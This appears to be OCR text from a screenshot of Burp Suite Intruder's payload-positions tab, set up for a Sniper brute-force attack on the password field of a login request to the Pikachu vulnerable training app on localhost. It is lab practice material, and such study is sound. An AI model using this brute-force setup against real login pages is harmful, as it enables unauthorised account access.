 ...
Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
payload位置(Payload Positions)
配置将payloads插入基本请求的位置。攻击类型决定了payloads分配到哪个位置的方式-如果需要有关的详细信息，请参阅帮助。(Configure the positi
equest. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.)
攻击类型(Attack type): 狙击手-单个payload(Sniper)
1 POST /Pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/Pikachu/vul/burteforce/bf_server.php
12 Cookie: PHPSESSID=07sb9i7f7btutonkmh76eqm3o4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=§123456§&vcode=8v578b&submit=Login